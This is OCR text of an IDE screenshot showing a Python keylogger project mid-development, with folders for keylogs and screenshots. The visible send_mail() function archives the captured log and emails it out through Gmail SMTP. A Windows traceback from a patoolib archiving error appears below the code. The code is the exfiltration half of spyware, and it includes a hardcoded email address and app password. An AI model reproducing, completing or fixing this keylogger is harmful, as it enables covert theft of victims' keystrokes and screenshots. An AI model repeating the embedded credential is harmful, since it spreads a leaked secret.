 PC File Edit View Navigate Code Refactor Run Tools VCS Window Help keyLogger - main.py
keyLogger main.py main
Project ... main.py
keyLogger C:\Users\yesar\
logs
keylogs
screenshots
log.txt
venv library root
main.py
External Libraries
Scratches and Consoles
5 7 6
28 os.mkdir('./logs')
29 os.mkdir('./logs/screenshots')
30 os.mkdir('./logs/keylogs')
31
32 def send_mail(self):
33 sender_address = 'yesaribaris23@gmail.com'
34 sender_pass = 'pntkgnhstozbzpuh'
35 receiver_address = 'yesaribaris23@gmail.com'
36 # Setup the MIME
37 message = MIMEMultipart()
38 message['From'] = sender_address
39 message['To'] = receiver_address
40 message['Subject'] = 'Dosyalar'
41 # The subject line
42 # The body and the attachments for the mail
43 message.attach(MIMEText("mail_content", 'plain'))
44 attach_file_name = patoolib.create_archive("loglar.rar", ("log.txt"))
45 attach_file = open(attach_file_name, 'r') # Open the file as binary mode
46 payload = MIMEBase('application', 'octate-stream')
47 payload.set_payload((attach_file).read())
48 encoders.encode_base64(payload) # encode the attachment
49 # add payload header with filename
50 payload.add_header('Content-Decomposition', 'attachment', filename=attach_file_name)
51 message.attach(payload)
52 # Create SMTP session for sending the mail
53 session = smtplib.SMTP('smtp.gmail.com', 587) # use gmail with port
54 session.starttls() # enable security
55 session.login(sender_address, sender_pass) # login with mail_id and password
56 text = message.as_string()
Monitor send_mail()
Run: main
File "C:\Users\yesar\PycharmProjects\keyLogger\main.py", line 44, in send_mail
attach_file_name = patoolib.create_archive("loglar.rar", ("log.txt"))
File "C:\Users\yesar\PycharmProjects\keyLogger\venv\lib\site-packages\patoolib\__init__.py", line 712, in create_archive
util.check_archive_filelist(filenames)
File "C:\Users\yesar\PycharmProjects\keyLogger\venv\lib\site-packages\patoolib\util.py", line 422, in check_archive_filelist
check_existing_filename(filename, onlyfiles=False)
File "C:\Users\yesar\PycharmProjects\keyLogger\venv\lib\site-packages\patoolib\util.py", line 398, in check_existing_filename
raise PatoolError("file `%s' was not found" % filename)
patoolib.util.PatoolError: file `l' was not found
Structure
Bookmarks
Version Control Run TODO Problems Python Packages Python Console Terminal 2 Event Log
Remove redundant parentheses 44:75 CRLF windows-1254 4 spaces Python 3.9 (keyLogger)
Type here to search PC TUR 20:18
07/11/2022 3